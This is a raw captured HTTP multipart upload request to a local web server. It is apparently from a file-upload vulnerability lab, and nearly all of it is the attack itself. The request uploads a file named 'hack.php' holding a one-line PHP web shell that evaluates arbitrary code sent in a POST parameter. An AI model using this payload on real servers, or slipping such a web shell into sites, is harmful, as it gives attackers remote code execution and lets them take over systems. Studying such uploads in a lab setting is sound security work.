 POST / HTTP/1.1
Host: 192.168.1.14:8083
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.14:8083
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary24D8Hi2anxI0CvB3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.14:8083/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundary24D8Hi2anxI0CvB3
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream

<?php @eval($_POST['scr']);?>
------WebKitFormBoundary24D8Hi2anxI0CvB3
Content-Disposition: form-data; name="submit"

------WebKitFormBoundary24D8Hi2anxI0CvB3--